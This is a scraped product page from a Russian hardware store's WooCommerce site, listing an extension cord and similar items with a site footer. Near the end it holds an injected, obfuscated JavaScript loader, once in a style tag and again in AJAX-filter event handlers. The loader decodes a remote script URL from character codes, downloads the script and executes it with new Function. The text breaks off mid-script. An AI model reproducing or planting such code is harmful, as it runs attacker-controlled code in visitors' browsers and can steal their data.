</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Удлинитель ДИП 3*5м б/з 10А 79070</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>290&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">10 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="48739" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/udl-l-4-5-2-0-75/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/udl-l-4-5-2-0-75/" class="product-cards-item-title">Удлинитель 4р*5м (2*0,75)</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>440&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=20082" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20082" data-product_sku="" aria-label="Добавить «Удлинитель 4р*5м (2*0,75)» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/razvetvitel-am-16-3te-foton-chernyj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/razvetvitel-am-16-3te-foton-chernyj/" class="product-cards-item-title">Разветвитель АМ 16-3ТЕ Фотон черный</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>336&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=141979" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="141979" data-product_sku="" aria-label="Добавить «Разветвитель АМ 16-3ТЕ Фотон черный» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/udlinitel-na-ramke-dzhett-rs-1-30-metrov-oranzhevyj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/udlinitel-na-ramke-dzhett-rs-1-30-metrov-oranzhevyj/" class="product-cards-item-title">Удлинитель на рамке ДЖЕТТ РС-1 30 метров оранжевый</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/udlinitel-na-ramke-dzhett-rs-1-30-metrov-oranzhevyj/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="36918" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Удлинитель на рамке ДЖЕТТ РС-1 30 метров оранжевый&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/udlinitel-foton-10-25s-5r-2m-b-z-10a-chernyj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/udlinitel-foton-10-25s-5r-2m-b-z-10a-chernyj/" class="product-cards-item-title">Удлинитель&#8221;Фотон&#8221;10-25S 5р.2м б/з 10А черный</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>610&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=46273" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46273" data-product_sku="" aria-label="Добавить «Удлинитель&quot;Фотон&quot;10-25S 5р.2м б/з 10А черный» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u0435\u0442","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0423\u0434\u043b\u0438\u043d\u0438\u0442\u0435\u043b\u0438,\u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b,\u0440\u0430\u0437\u0432\u0435\u0442\u0432\u0438\u0442\u0435\u043b\u0438,\u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043d\u0438\u043a\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/udliniteli-setevye-filtry\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0423\u0434\u043b\u0438\u043d\u0438\u0442\u0435\u043b\u044c \u0414\u0418\u041f 3*5\u043c \u0431\/\u0437 10\u0410 79070","@id":"http:\/\/samodelkin74.ru\/product\/udlinitel-dip-3-5m-b-z-10a-79070\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( 